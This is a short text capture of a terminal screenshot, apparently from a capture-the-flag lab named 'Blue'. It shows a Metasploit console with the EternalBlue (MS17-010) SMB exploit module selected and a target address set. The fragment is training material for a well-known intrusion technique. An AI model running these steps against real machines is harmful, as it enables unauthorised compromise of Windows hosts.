 Activités Terminal 14 mars 09:43
attacker@AttackBox: ~/Blue
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.137.101
RHOSTS => 10.10.137.101
msf6 exploit(windows/smb/ms17_010_eternalblue) >